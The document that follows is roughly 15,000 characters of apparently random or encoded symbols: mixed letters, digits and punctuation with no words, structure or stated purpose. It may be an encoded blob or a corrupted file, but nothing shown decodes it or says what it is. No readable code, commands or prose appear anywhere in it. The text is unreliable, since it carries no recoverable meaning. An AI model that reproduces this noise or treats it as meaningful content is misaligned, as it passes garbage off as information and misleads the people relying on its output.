WW(N|TrE9JtCuE1z16}A]WyeItyNW5:+tSLpuuYLprD+Ku-X^_^r~+wuxVIpDsX+Ex9n}F(ue9~iWOxD_s%zJtY}k]1R;Sw;7FCI2^EU2/S:@^u9tBJe/k4uJ~-KI:6OorW{%y+Tfyrw9&T-u4ToDWh+&;WC&xu{)w9-A]6LykY~h(B+S-54I;hAkQ%ruIOoII{%SWr%hkL2nxx9r0n9h6WLWt{tzEW]kqru+4/n:ArQS1T-_NVr0)iwU5]T/}dXsNB^&_IpVD--tLh(Aq^D4yRJAyAqtx_UAkpyy~CDVy(B(Du{IzUS7k2C-(-pUssW@-F2^wykSC9-2x]wLW-@w|WyK}-yfyDR64sxrIKrr)46J6nL-WNqWi-zUO|xL}V|wFUkV{2|7pY|o^kF;|~n9qx^nQV4Ji}10rysi9i|wtOt56FhTI^V%;ywyWxEEkU65A&WWr]S;rkkWrk+RFVp2~Nru+W&y;I6;or()Bw:5-7Eu~%r0D7:h&d0/)EkuKr&w|7hhIDDoIQ/1ky7hoxke{nRChkyDN0+kyEdq;sxE}66V{xqE6%ORDVqk_%{/VCwrh+{EB0Fop_X6y-OOX%uCkzy-hISkWB0ikxNU@|(k:rppISK-I+q2]DU(fpw~)Oz]i-LD:~Np|]A:q+4^}(qz@]%ThxsiSi]0y/h&eV:]K|:h~IyW)D7;erIA:wSW565xxkW_6d(|w%]47hYAD^-4{9(finX~(Re7E_dX+4Ayyf]zkEeTRsW&kU(TrW&R/hyVkA~~)5O_-0-;rKp]iN2yWou4sn+hi9@;pUuE%9DU}r{-RKr^k|IohLA|4iCn46(UC|dL99VO@eDIV+xhzTNS;0tk0u~%Lnxu1~(O0nO|&}:A)yVek|)n9qO/%5-Tq:@OK~Fty6rOiuEO_^W:y^}stSiSTTpuKK5@DIOI-e/]QVOr{)5I;;:BWBdsxIu&Nw%Q52XOY|ttqRxOqLJuww_{fziwxypr;%xV-yLABE&}DQIwUnD7Iy~prRW]0W6Vyitfqd+YC1rr]4rIdnJx+-yx{U6z_nuz:Txr~sIrhTIrh6Ir^Ny-)Rph;nuR_Kupnpp4w~D6V4]W^t:&hID|-C6&Qx6ztK:Vx46RVTL:Cw6uhOpu7~rxt~5_o:priJhuCVuYY6rwh:rw5w6|xhr&6Rpn}pDKth;KthyT14:uUEOJ(w_ToDDWd)zR2whwL|h1Yr;1L5LyoKu6_n;6/-_y7p;rRTCk_~Lt0KCkXCy{u~X{~4CwuTC1DpFk)Ku0I5N/1ri|V-rx/N(-@;L-IDYWt9rzwUkwu/K1r/%pu^-W~D{xnz^I1IOdV_LpntWR^FB1VFV6@R-1~N]6|4ynXUkz7fO|)UILIi;hDu1-r9VI+UV-hBET6AzJ9-KDr({-r+:rNOEpy6TTDA;pERz-rWk+eoWIrwzC/oWorSE-E~%O)4dpEY{wBiIwp-%-ri_tn7Kpr4TDu2K)1R-OX::OE&6CRYeEifL{I|WIfY0+xIW|h(%WuxYK&6kre6Lprqq|94rr__0w__kohQhEyFS4;FLwr&+|6r|L:dDIuNxDr:LIu;VWp46U(:{orpFI]Kko6q(z69ppOWO6;_DI_@DCrSN~X{+Eft55;Jp2kzqCypJ6EWO0x~hrW-tsK1y0ERq46p&%yz_xy{ywrEw];EynI4IdEEVwkEy76yA4Er~]EeInur:1fwR6L;D4xrIkDs~ukLDEx0INV/4DW6e~ODIJ;-d:yU:~kX}JSe}_xyw|:0|T0eAAyFLouWQn2z@Ir2sdxLABnk@~Lx@(:|rwEredEWqd6]efWE|{yQ+O^qtLpIN{LL9t_EwTkxKI^I-h^E(5BQV:r7%5SIq%px9pp~+)_}keWY/sx{R_BrWtzEA1;URYeE+-he%xrr@Y~9dh:Ekxzx]|_xExkrV0{fddLE9rLErEzn@&zrx]pEt]UWnLVOSBAt/DIKT;dY|-wxTrAppw9wrzT4TuhWDO}wTJBKi-AoT:KUIRq1Dx)syt;oq9}FI7;dqR)I;W;y4r_@]nh5Iz^:_e__45tOD4iKwyCtkEkCu+o&iwN%:k^~hxhiuxeO6-%wI{;tDz7^z0rO5{/1r;uJNw/ADCJxhkpuRwKFT-4h^EEJ0]X1pSirJ;0UFS5rwt|e~tA9Ney+C]kENe_JT]k7Xt2(B]VVN}^:FwFRue}Rrxku~+-xtu5werAzrh0~E]odh+uWhu~RrXB-SI&iz2d:efs|uyk@4+2hhh~+EwD4ru/5hI25Er9:Wwktrk7{^E7:r)%WeE}I2uFdp|F(rx;O0/D-_-I@poISW5pUzRW)xT47s~S{^pEF{r9S(h+TxIr{:prVV(TVJS}z}oq{k~LLBh^wVD6_Wzw0tSqz5z6-4Lp6FL]wi5_4k4L&inxwdS{UptxKT)LdKrO|OyKep0Dy]hONp4q)IW_-K6:N;6p5xI]heT:iiIpVOr]^ANA^~AIBBWu(BQu60IY1Bzwe--x/LKp0N-Br+CR-Drx6uyL1S|kIBqu)DD~rEQz@{6EtRLN9k}A@R{S;|o(@Io~_dO|B_CD{NTD66uSV7W4JEWrNriRsBLhWXL7A6Qx}&64nV:TnJ57-@xiQN(f-:q6QJzRkkWrh(OrKkIr6(qu;DUs7{p7{y(zIN%kL&h0kn6r0WVr|d/kUEd_uz-9NEdCU4LS~qST}DqyJ}Cx_1%pkdB;IwVFUe)6Wry6r~2;~4+;kKhXIEsq~t:^x-&EhEAOEk/;/KY;E(9yr]Wz]CQdywY6xhEqWq_%DnO~NFD|NF-|AAIRBKL0T+e5W6t5+-6yBCi4rh~^6ERz+&OQuV4:nLV7BLN:OOYeBpxNf70E+RpfVS|SO]5_rWWqfTI@O+~:RT~0D9o_wweSDU|yrnkqENOO-EUpEB;WrAVrEEBJ(A/kEf&Lu}Q@Ix0ErAyEy2KVW2YUzNx+~)4-urw%yoQLOyO5Aqwr]fxVQfo{DyS5(odrEUt^//&z0ur4w0zh_Fkp45ko5CkR1X&pLNkB6rkIr@Sp4@dqOBd1Ukd0CtQ|T~S4UJ~Qsk~FF&tsL072%0-FkCuui9rwXpuuRrfDD|DkOur9UpryeN9QRXkUI5yJs~/dDX(KoEipe-Eh+up6A-r1-hY+dhuh+EEOUr:(-0stDFEr+huVwrr~dr/DR4]KEuwx|uuSQryk}WxrDp%XdXw@Orpsf+f:iEi/TXioErupWuECOrEJWeEqdpr^):pQ:@xLQ@)VF:n@n]6-_q(N/V)I2i9/2ReVyyWee|&_D4rhXD6KX66@7yx0Dzt-:}Vu/sVU9}xF:oCiQrniUNuDnrRxnruD4R/DLYIW%|O/]Wow|^OCNYhh5Y4h)ErIIy;&BnW+k]pI;E-~0^I~ppkU+)}sB5@&BQDry:^U/K6Uenxi|(U@QVDff:r6+Ek|r:U5WSKniw+2fnf0x|]4kE059S4:TWfDRS@-LIps7hdwwpKNEzE|]k}xORwK{yds^]JhSI)YerAQi:O@5VEheN]s@sDTs7D4s(p1AYdsn4t0fCti/5]n41(X7D-0DpDA]&or;xx@%pqruIDWAfprTp1Iq0p~D]Or{EDeJTER2Qp|U)D^{iO)JLnr-&-rfk-9fzWpkDzsdTCI_kd4(/UD]T)IzL)DWDrIrI-IsVouW_pIFBuR]pOrn%IX%6:@Qo]5N:xd~]dLE7E^E]K6u/-{(]VhWqpVoLUwJD^spK/UE%hKAVKTB/D&p:1];y14y%(0nREsYC0]h-SnAU9QYN5{xJC%xNiK4EekT;f-rIL]OUx;Eto_rtByoE9Srz2LEnT]ON4JOUXe(~&dEA&;EA&OkF)IE)DzEAVOEA&prAByEwAJ(AFLkXQoIr-wf++{u|B2:B9ITRhKk6LWVRrKD^k]_V)kz{1^Q]Ux6kw6ikLLQ(}:uqAr]J1WOXfFWsKWOXyxUCsCw;UwSAh+fqy;rr4OwX1Jx&Y1So75qCpF^-xi;Xyz-@:pkI)zyX^:EU^rEU~pEKwCUpTR(FWD2/7)Fw^hV@;4)JeYRT-_9&]9BX2y9n-hkpUNLpe{)ErkurupTzIrzAw]DW2((~@Jn0k(dRki{hfwrhNTfpY]Ur-n_Fr/Rpu~+uXAOE&kJS-D}prAxOxJdh++1hsw19riKhhF}X]{NRXN)Nsyhux9tNhJ%p~kKIB+fu_koxxuUp|yeEJ(f]ER-:he)Re|q}BJ@99D]TeX9@no5O)DV^)R7&A@]_zUWKRo%xz~5sJuOOVU(6zdudTzkdCU@KCB{Lwnd{(:}K(sArk7~oEu5ek:4hwoTruwrpk_zEr)J{55;h])rhk4ppk1th(Ih1S}&OBRI]Lf_{DV5hBfR+46A1LSYE/DU:QXnkRu{:@Qs{WI9@Xr/{9Nr]/((W/(///y7y~fE&7fE1;pEoYp@opzyq0D(:9B^IhEpL/BFpOuQVpre-5_o%_@CkK9UU@d1di]49Wu&KB09eorOEtBt9oyQ@;V;0Kr{zS~k|rVNWUJA&_~:x_16NVR@Y^&Rf]+:2_)^~s)~iC|XYO0d1;iQCCVtJfQ-_]JR9Ow1_fDrfuzqT{&OzUWU;Iu+0Kp^-T7@Dhuz-iId@IIu@-x-Eryye~QRR+rh0JWp&-r~VKxdoWrSyr9Q45~)OCRY5ok%y6RTirrA6+VJ4:V{O^5KRT{WJoI&%~L;qRzu@h@/Vrt_iKSN(Wt{0p7QF_i+7__J|2U6qdeOF-xn-97(O2hJTS14EKuh4;&(V5yEE1JpEq_BuqzB&)WEE&W9y972F1Lxi%YI]VJf~d6+IIyzprEIq^uni-y^p9rt;eDWRVI+I12TTUdqrx]XfY;f)RSFt)OWkd^xD1iQ4F2K{(O2FeVuEFSEkxkwfyYfrKXnrpyw9prrepxxC%~IrNuJepBudEzkO}L&DwR/RE}/RE}{Wz+4-N^tR9A/Tkn/xhYDkz)R9oxo)FewFiJ@yW:wNAe2Bx||;BOEtd}WV1_rr&q0;z7IDyy-DxW0Vh:)&7{e@pKU^0_E~N@K0Oq2}Fy)-C/@nS/@05e^d}{)AJws/@CQ+7Len-59fEKr7%_}s-K&eX_2kW0I6BkqW)24rkY/e|L-~Ny{UuCOET|opE-:2w_Opx;1f9/T&rkWri+KJ~4KpwDz%/262wT1urIr6T+utNV5O0qVCTOi]xRy:|Eu;iWS%EKO{EYuwCnoA9DhD@5A5Ad0%9oio:NNCiu}WIOO0_kkuph(VAz6DOE2]6p:fz:1oX9tST+Bt;6o(W&Oh:IofBJnfoxeqwoq2q^UUY4UzkJuD5{unQ-O^k}hD@AhqIR;Vq|{0d1Yn7IX&1i{Ut44yqB]ruqox7e2i^exs}L+fwu^z2yxJq_t]CufedNTo{yz%S/XT1V;nC@)N&uWS/%C{%|;Uwno/%;wxR-f:yCn-:}1Q_XA5yCuV;/whOwdys|uO%%wQko-w(5fhFwk%%sCTsiX0+w/YJS@IKNiq5DpT9|X}9F]&f]{uXL@I]~@D&n{Y2&L){_^2Q%w;eIC{NSz0~}xqwUYo;1hST(O]-u:nL+Ekk1qE(krEF]~w6T]^-Wrut71}(pR/B1uRDu&oo9Nkh@;ypIkWkx~wxT}^q]hNuxqkDkW:E)COOOO:AJNzzLhWW{0};pWpIO{{&SezCDrrWIzer]R|U+E/%6pxSC4@^kiBBy)iWnB6RWtrq|}Kpprx&91JJUf7p_q+^VzzVYd-dd-nDJ:YF;q^^DpSWX%IIxh}-rrUWTCkT|rEq9uxuTn0{yEqqn~D6Ir+}(rtrA400EE9I0x6~R]x7Nw9xxBW}rESt+k~Dr|w%y2]r2:00({zz90rrrEk}|wUuo+%ByV6NIppDr6-%;eeE}BLy0ExwJRrh:_BANk9w0z(0W-euzDiB^z&Fzk9i2AE;OiJzAhRI~R7~z&kzzE-E-o55|xr66^FFkWtz_xpppOW9^iwT6|xY;xuyzRoLur55_K6kzDr(T+itUD(Ctwuxx/y(yy;N1D-to&~DNfx@Dhrpw{Ux{u591T;ryIW7IxRR6VWWktOkO6O5wWIz}QiyL:kTOROx|&))ttN;_X{IdkLS79/L@XrD&r:(0e{NFnoo9^sfuwp-f(uYEOeI&V}zDTRSftNpifJ0Sy-Ie&A@rKut&)C-~(E+w}pn@2)00BziiiIfNJ@s&)e1d2()YLNifJnTR@+9|}EyCpSpFL~Yw/Q~;fJuo)I0LRQX(6xi%&%wIhptpW^TkxwEzUTOu^zJwk]tuRpoN;kknnuhWpS22C6pFB0BK;tNtn-YD|NNWyyy^5p6xiBBx1UU+~;~X^Sqyp4:)4Dei+rUUfhUS2^^k6kdddddL:n+JR_7J%^xWqo+nrtIf~hDr+5|uxi-Ero(9ofs6@Dpuiz]C|ukpK00(]1edTDrED~-xI%6EofrJk2ux~S/RS}iEriQexY])hrw0t-r~f(QI~-SdI9tX6rwr5Th9;LpIR;0+Srfxk-u+xuVu~hWE20-rx;erLS2+prkATDFCJ(i}wE(Ir6DEkr&~Ry-I1CSREhonCxEkrxqtkyET/|u}R]SIrx0WDB506rzeOC6JOUII+knSBX7XktW]FwrFUp~Syqo]r1on2;TxrEOrquxrLor~sJiw{{0^{unW6W9Y0oR45V{-nxOzrp%Kp9I9O2Wh:U-R/2;yf|0df:s:^;+fXDX/~L~neV0(nKAqr7Kh62SXkh4FNVBy5:SE;Bnzq|+-(ph]AzU@1qKIESR2N+i1o9S@}I@Q5IrR}Y{qWQKXQJwpAeWyLAIxhxFEh]k^IhwqRS-4/9;E)^(:EzN6CWwN4EIwyk]zWR~rxd_(CIrU+TpNUhDrTXynE1i{i6]z@OkX+yuY%-SUB(e(Qn/w~i{U1S|%-nwKw{tz6VLXIW1x2BY^^K2J5INWW4XYq1sJ_O~)@9rx|yS&/^K}L);hzi&7x6uCEWI6ur@Iy9zryNEKCu~A~orhYI|KU(KWy_t+t]])Jpp:u:KB6NSIphO+W%xRwxYpIor&%Ip~4Xz(EX7EVrEi4ruB;r|p+VLUr%}uEkOd+EwU+ATW{%6R(iWorerO9+X_qDuiYpsTA:6J2tewk_fys6U_K:^fu{npN(K]2/&}9whYkpnpy7/(wie5^0DTU@L-DNkQyidns5qxfiI-6dUy@V9(:dUDV5q]JqW0Bs|K]2)&s|42x_fCV2TV%VdXyq+2XIC/YW]CR]p0]EeC_fBWOTxE)]+xTNI09V:O}{s6Se%i5527sJO-/|oVR0Y5X+KeiDC{IhuT:NE{LQt6rsFJ~e@4Jrw_@zfo{QfWu~/Q(woO4&EFJqt/@zOWSzAEryALCCh0IE|{2+op16{yQ/r:i6uK}|])SDRuC;OWpW9kyi:ee+r7xhw0y{5S9(5wxz^5^psY@;~5Tt~CKXS)RQ]C~n/pROI+f2B;]qTBJ-{OiV_t|Ih@dXOVFxSnLI/{rQ{;^-RJnrR9xOhJ0KANB97dwuyqOp~r+{-rp_Eyt~/NEIUr09hp-Dr]&)oWr%1zWz&xUrrFODzwO^pruA{kOyS^rr1ewA+zfdDrriWruhx-E1+fhkqo]DDRNBAIQroriLEqu9yquSJxIJJrR&D-Fd}krEy9xur|J}57(LOrt)VSr6t+@W~+rh0n5^Qz-/sVqNr0sBO2drr{hpKqi2^h9w^YNT/p(YQW09)x_pFd@}Rq62&IYRJ@Dq)LSkFB6fu@@fphLSz5^x}OJVF]u5^4X(]h095k}FSUW7fXRp)wFox5-QLWep_W}qsFCiB1]Fp%wy4U}Tf/(o/UreJxwhwX/n;r0Q)+N;JeOurDNLn+eX(Br6w-u+kxC;wLWS4pS;7pWQQEy})w0u7wVhx|}X@ndfKS]tkOuR6Ey{ui^rYry6CLRYI:WNnw6u+Cw%{-n57;BA;9SqKEr9CzfprI(%{uS%uzE|sB(//pBI60is|pV4DYU^6yrB(2EuwU0hDXqo2WV&_(1-qVhux%Ofe2BBeuB/WLAITqtDixTqErFe1x:_SJUY9;y-s1Ck;L-R^sUL0|tuT&X6W{f+5:Uwr/|pr4ArFxnoSIr--x@;OfO]I_Rh6A6iOI~~WWyYCL}xtF7:xADrVspA%xF9SdNdS;6WLrd}pu2(Uq6e9{p|2:rtr6w/-]p9NsB7Eu@L~uu56-|;xtyKDpSB%6y~)dpwA7]EFiEBI)oJzyW+B5w(~0+T%UEL+rBCIh/^;4zVEA2d~O|K@;%LWr^W/d|shIOw{9~@eU(0|2&y/1Qn&%({nBk)@BpY9Y0WRD90K@9{sA%YK:ni;]p_r24QC0TOU^:OFh1hh&w0(sw|FiR]ErWho9{tpxJFo9Q6SrzBn2%d{Wx@n&/4h-9SowiXQBX|+hs(yi4D+A{Ao9Q]Lrww}sWNoWwDA&D;_WtwhsWNOWWqIr-A%uWDfDyN(rtxB~XwE~kd(ryD~D(nIr(sprA-(ryXusyN-rVVSuXhn~+]@ru-LWynpW~9/o6Eik6wYVr]]Br9kwpk~kxk5NyK;u(hQQ]4eS(tE]WNRKrNhFrh%^rk:(ru%2ru%huhE:-WT7rprpU};7(9BQ(1o:WCR(Nen_r{nJrqu&B{rLA}zU-qq~pQVxWx&+z+tdU@yK-QNqUC(x+~siNsN]U~&NW^VVr:AwyOX_(xe6rr:nr-WnrWf1(rIwrut(rt_XrE1yr9OnErW/rE77uLL;Ix67uuS6(rUruzefBxwyI]n+u^I{r]heEupD+zJqUqCR-W94uiu|Exzkr+^A-xIxrwtBr+FYrefUIWi}It_nrreFr(-pBFu9r+xKr:AY-0;@ATk]pE9w(OsxU)FXIYd7Q|SEy]N&1|e1XE9(RAV&eCussCi/+99Qw~~Ti&k{pR9;dsihYnB7r&i/~R7BWpxU&0p){0)/+^;y(k7f9R&qdpruApuiOWpB2Dio-|u;Ipri_O~nN@r4qrrBRppTXo&FF]h~&IrwWUrS2npr_Irpsruu-pq-_prw{OuxRrrA+Jr|YDx]qJr-FDuiF-r~dIr}enr0Nrw5LRSt0E9s)pr+dpxACDqV9pu-_Dxr@prx4Dq-XpuAqnw}++r77rr6OIuq]+r&dnxkEpuq7DrDOpq|iRxwkhrS|Jr+fV~s}+uBkhrp:Iq}q+u|Qpu|6IrTTDus2p(k]OrUqnrx5IqD:D^i5/IrB:W+__;IpX0rz:(rBTNopp(q{sNDdeOD5%OI5VfrRL(xznWrXAyr-(Op/7rxrInOYzLEKwkEn:Vxz{yD:Cp9BrI9Uf+DWWDW6e%WhCF4DE}|R(+4s7z|sBDnnfDqxY_kyo+6U4~}E&]iYpYW:Yyrso_wd|EpI_ErpDLr-TrwxWDxDfrr;&rkV1yrD}Irx/Lr}@niLqhBx]nrw](rK2ADAUNxDQ~ISFExD^0BL+DrqOIrdVnIy+I]Ci+6pqBux}o:uRR~Y{IrSXyr]dJIYxQhpsVhz20hk5IreRdxJ}{+{R+EE:Qo{(NDIJ(BX9+hwiyI|NFVL96|UQyR/hfsr)/}E2AVO2Lx~f^0fQhd~{TsY~QN]DzVufz-uDu{fR)dO9KW]z_K-f1:(@uJxqQk]TkzYEqIuRTt~z+QSww1fRw/(iiK6Ez9fT90fu|oqTy&Y]q7uR/}p+B(SE|NxwdqOE(SSu;kr|VurkNSEuNDuRV9x-N2kJLYI/1LdIKUB9k+YU]Krx6nxEiLpxenrBAzxE;txE|u6A]Sxdw/r]zOr]L@:J~%rW_9ru]ux:CCJ4R}(E&wSWS/rxK/rxX)r9yKEy5;rzY~rkiF6wi(^EY(ruN9rr60r]F5rztdx_NtrttBrwKF:_&Qxw^^r]To~4NL(K:Kyekyrk0NI7fKrz)upuu//k2NBpx{_Jxrqt2)Rn(%_0WwVx|4^TW{oC2qxiBxW@2_In6B4i2~|12f%nffe42Fpwf%w|+hA]2TC1f^o92sE9rwLpu96iESIK(poruW+hOr-IxyKT6s%9Eu2EEripxD2Ir0zVE2:DrkN^Ed29u(W~zL_DwWoTtr-rrR~~rS+Dt|rrurVuyU7IOqnAEr7uEWtRf1r6AB&ruRIhkySxr0)AE)VpUy}hr9}CU)xS(X+Au]UpufLTSDLppr_Iu0hUrV]rdI_pqL0q&~h+w6krqw@OryV2d::@pC6rr}7-r+B5&4pp&@kIqt::_A-prI1I(V9I5ACW_A7o5~6sh]fW_67/puXio&1YfI+hkrU-Br^Y6JihkpUK6KF-VrkB^n|0JIrXL-Vkdp]Y(r9yWrB:OWAf6WIsW]QyprBArW-L-rAn(r]ykr-zOzL:OrD^Or+~YIeCznBz{rVCyrL^Or)yOrNBSrNySryo(riQ0rO&0z0oO+hFA~{]@Iex0&ELIrfYLriForEyErfnrWUBOrxXWrexIrtzDrYw-rs;(r~KkUAByrO0rrW&rywN^Dy{ruW{I+Ud;tosDr+yi+UBOrD0DrE&IrW0or]nKI:1{r5fkh;kKpAi%I;LIry&{+&zorE0Ir@OIr;({rtOxDz(DrJ9-rENpz)AYVuESz{){^rfD:/I/1~7~K(zT2Sk:}yN)Ert9Ezf}U^kUSr1OprzoqWW6ipSqr6Tx]VRk)_R(}T+9oLrxYVYq)hIO46z+7L^{@^T2qrz(SYTEzBQ]JAoykIFUrNzr2I+Yh-W+)ry_)(yN4Byu}E]6L]ECDW@Szuw4JErD}uw7&r+JR-:XyurpzU2/|u^6Vrr;qIxn/r-OhDw;L~skdItDTr-7NW2&zd;z@p+1Shr(%IrWNB9UewzUyNSBdO9E9YxWUx&i{px{KVxwOY5riTANLhB(Ky(h&~9+RrkR0L]S&SwW-xre~Sx(JSwQ1w;]LrE&Xx&9:T]V_S]AJrW(|S|N(k&tzrrAtxJ;]E|Y7Qnw}nIriYDe%-R)Q}^uA}+r|fur~nLr~YrxQhDr-LD4@AJr7(pE4zhrEqRu|A~ERYrw)Bpr0Ip^1tJED5r0tnKr~DDx]~Dr)@pxL454C9urs&Rr}WU^/nLriOrr5Frr0Ayr0dprkVUr}1rr0U^r_K)qB+Jz7zVNCwpqr0I^IOrx6}DywtrxhRpx1eDx|zryw|Dr_/Kr5Nru~^f^S2{rq7puA~Dr9kD]tUryr4Du-yIuoiDuTRIqCyh^0FD}~Kpr0UIRxdprT%pR99It-eDru&F:D7rwkefxS_prw{rxCWr:{5rxK/I4TiDx@)fpD-NR~06@:+Qr]Vyr77h(QBIWhs/L6kkBr@:pr{9Or/su(B70C5+-xeoJrUIrkt(z-SkF&&{+y(k})]_5y(DfLfn2w}Q7yC7y{p5;}kq0x)i&-JRU4s0Vf0AuIkwfuzxEC&WA]N&Y41;-CruoKuBAEB+pW;QU1IQrEN~o]W:kqo;ExO0Dr_/W]BIArY-o2h&LD-;dhuA{rkeRpV2ARuBREARA~uD^@q5LEiKLrX+(2rDWErqWW@QfRz5}-/R+A%]YL+-:tqRiI(VBr]1{ryNyW)yoFoW}s9]}sE4SIY4Oref^JIF]}{-Vr9C;Qq&0y{:WNqhW+FV{ryO7IiLiI(Ao+;S;I_4W+FR-r~tIrBK{rr^orRi/Krk+krx~0r]Vzr+JsWYLrF)^hx-zhr9+6wUr&0E52rD:yrwIKoxesrEID1eX:Oy9@Et+Ww2+rrxE{rttUrN0Jrk5OryK1r;1EL]7KSrp{r+5%xQtTrw~1rWNykJz0Dwhew^ONrt]nwwz_ruL2pDID@)O9SET5rNNxrN]@r]~Krr|yx2I6BJuSS;|1SWzqx)fx9BWxrX-L0u:xryt)rzK{rrL{rwUns~zOrt2WrzY20ENwry1K:_40o+_Dw-Rzox+xrt@yww1-OXn%COLppiN;wJ+;r];&rEw+:_2krtI^EEt&rE&:rxyhrzxSDx0TKByT(602q7Wk+pJd0K5);XEe/TW7OI@DYpxN&pxe5D-k2oWI%rr-V-WL}rx{hpukJDwArrr)0N-Sqis9&y{Vn(f2N(fJOWR}@xRDD]6XzUs7ynTu]AsVQ2sV%T{6/7{6oXrqXIA:/{SE4^rqq@x~+Bu/}IBne~uKh~rSzo~%1fBf5hrR%DAuRS0ro%B^pruWqp&BNroY-]TCf}z0QDI09Dr~2SOxyE9fKuzA%B~|BpBCwdFrqsk2@Du:n;Ad{y9h4s(iYWqACI0~Ypr]2Jq)K:r%_Iw&_ph9qpdI_pr]nDrs0UEn)d0KwD5O;ID{::hE4rQKyJu|xLrsSDx6@prT5Dw+s%1t4rxd}DuIsFE2iDxx|/Dr^e7p9XkpfV1d156FBY-rBRQoe9NBXQEr+iTI(70IzE1pEE:pF/OdK{ENIFyeTODt4Xse_}WNU]4rLTor9BK_pXSr0EwxLTLr|_5rtV0rzQDr;X0rWXDry&0r^fOrerDrw2kNI90DJ9OzR+4I^BWeO0prJq9XTEtpyi{KorDVFIhI-A|SrzEp~iwRptBFxh0kqAx@~R5N]Ofi&e:}BTf]xn0:J]9xOV|]5DD^tex0nkX;ip-^WVwRKF;z06fVEeCDFBz+CS{Vt&R]:5d9h-hn~kxR:1UNCz}5|]WrOn55uK0dz]h4pzCCuOBYTxCq{0&6k4uVzIphLszO|r-yhI/}DyfI}AksNrt4K%7-^yr&Dk2}n]}(RB0sX^4+p9-nt~6hxUCdO0+NIBp2WNp;)NrE~o]XEnQkCiJBSCy+}dFIpE5A@/f6sxEotUFkXeQO~)f@1YW44n4S0)%k47WRrr~{11f%1hTJssULK)N:W])}DyxAz2InrAupTI%7rhiW(AIhzAWEekr|S9wOi(V9rxXW{;tqR0:;Q6h&Lhx7BLikrx&^:ouIp9&NuCxu{%W;YE]&RWOWOdd6rrhiiD_%I+xIq-DoEA@^pwhp{fdk;u~WrpOrJY;u2^6~WyikW]yX:ohuDhA_Crpe90VTE]|iJJOzrzXtxprBtV;Y-zxhU~o7{rShdnoWB&qLw6hCr:0yIz]54rIIEA]ru|ui:;rzV]A&5UIoB5qhC5ppLB%W^]xo1dooO9VFuupI_ydzBA:]n-n-BoF6|WpSVdo-ikx1pUdhr:QOCwk~e6YWrqw/doOI]Nh;phOirKh(i;W:56p-Ud;E9Ar}|KuzfeuS-UhIIie;uSp6BL_W(]E4CUUArAC+xhERVk}BENE2Ioop+-BW0CuD5ookBA&^6I6p-U&JxuhOq@OdiA;9KoIOA]ttCx]An@OV]dkUhdQQJ0f@kzV^X-0^Iuh~):J4}NKtChrh;;k](]BYtrW-nL|ApSuR-Y-Wxz99WDdUEqIrkB]~n-pwC/CEV{{EWzAE}pp-OF;V)69Jw@%kk+BV6oU-S5t26kq~USS;EueB9-U~d7tzwp6Cp{dyEEzqIDhUYUe&phsU^&d_ktzqyODpRwd+]tt:5e;WrXR-popDp6%_+551L;D%(z7yKO6RUdB^qk1ViIBiyBzzrrpk1;;hNuLQ]rzD0}X}Swew&BAqXF10fI;1T}@R|94|)9p@e;F_A{;@onTs{5u7e+NTQ;_(DsC{KnVE|-W-B|w]hh6r1:Vx9}us}I&-{|UO{eep7iz%kiN75OWDE-wuCxhiwWYE{e1}t&DnW%dq^^xC|yVBw9w^wD-I&o_zhuqDS]VWx(9_OOpUWNpiuw/o{@_;Xup;F;iyzunV_JpB-9FW;u6D~{0k%W;5C5|JW|NN]ESxOph69qrrY4dEE@5Oxix1u69A7Dpp5Vr-WChWE]-)wrw)wrur&OruiFzr-OIeEzBe|xrKXp~rF-pI:L0WR^AtkrrhnrL}q-rDI0rWB;RXW]9ARhwRYJk~V{EW-)Y;EWFSpBr}xhqAd--urSkyI~VzrrEXuxuh(WSh&LNI|LFzE9fOuEE-hB:q@p6hei_WWx:rr^yWVux^_(~~q}orB^Y;ExFJruyndpr}|DrhB^oEy(~5E:ECTruz0Dh|WBpzLt0;O]57rr_ORI+SKp-hd@OyItfWxRS{~D]C+r]/{X5r6x^7xEuK]OxCdBLIIY&WkWA]CrI^wIpRooDx]-y+|edNW+w4i~]-qKh|t6yrLIY;ruA/x+D_trrVJnDuJ:-qy0k)xz&&htu4IhRu]zW6f]YSE9NzC90r)u6:)L-SOV%rEW{;i]+7sSxzTpRuD&OINh|WLUUfuu9toIu0+IKphA:Lrxd]kNp~UBEA})4uC0y-dFfi}L6dqkN|uIC|N(WVXKir)):JkyCitwxk:-kDIprrxir:rI+7@yUKoh^J&TC&rXN-s7uLYd}px;N5u+s;+0(}e2iznTX6q]nnOCAyLuN|2NTf42ppOfJ_Wkx^nWp7kT(nQe+VIWs^qwY@1/qD6_W^WEWTwrukJ~xDt0OI|Sxuoy4+:EIkp2xxooIitKLWFftryNd0pECCn]iTkr-~_(ExBu_Er;(5D}7xO6Drp(OW(pKr{i:{y;]TQur9QDrIUxB]09%XEu9oD9E2VOrTISW-2sJEu|r6IWEnRAzAYOpk(KONS]D:rxw@DCwC5ppTA@UpEA:k+dFEtA0|DpC9A(iDU+SUWyqkku9yRJWC~r}Ax(d-~U&WuCL+&u]K6Dx+QID~^rdpkK@pBxIzsCr6h~R5~oEr-Ld+E1@}SutBB}52zupJT}kWB5V~rTNp15xS)Drx6_Lrp(yxEyYTuuBC4DxD/WpuV@pxIXdXkt/@z0-h-:_EE;^;w+]hhuuf)-hIfrWpN;sWO9}/OuS|5+VRw(hu7wSr9WW+-wt%Rhk1TIpL;-0u-XByEzI-wutx]uwO(0ptS:r+~~5zBA_^:]V6/Drr}kO-z&Y;E9]}h^O2pD6KVL-6+dV~YXXuD02Thp]+DDpIJyWrNh&zr-NWwTxKdqrT)SrV6)&yiVzzrww/rx]kS604zB:oWC1y9Ih4Kxr54IrxFE+CWE9Iy~yzxW_pwk0qs1^F)yEr]dR;BydCJwNf6VxqOSDQ|W;rAW~IOu_J@BJ+4~wzRwI}z-E^K^hd_J+@R:0{;R~F({u)U0Wr(fOu)A@zEwd_d;:^RqY//6({f_45u]-WSs~9A}%DLYI5u|h4UDD&nQzxLuRu}V&BRpr_W_p~u(-Wre6+Lt%tk:Eu)pC}JB-~AOIrIC}NYwN5i;wtFt0|rW{W9]o_(wEnOIr(Cpr6{6uuW5LW{thkwtQ5~uxr)-9s(D6n/5IEWeS^hwEIr-+E0I+ye;kOIz]16W;]xtw}YrtifSW;]FdN(x9N|uynihC9eOIp-S6WN;hzo|/odtu|/UrTBKOhiK5:yA}4zuu&VIFr((2IJfWpiFdrrxVDxzr&_d@IV-DW+Y(;W]YKxCkE1Iw}J@6JUhJxy;F5_9AhhFhi@SqqUE;IR^L;rY|uw6e)RpuUJ(oIC/eNr^p7Yrx:1poWWEF6r9|frxE6Cru9uVDuzpzsUqF;wLtyruu|Ck&rVp-6WXqLk{/^KT+VTwup%p{hXwE9JNwW9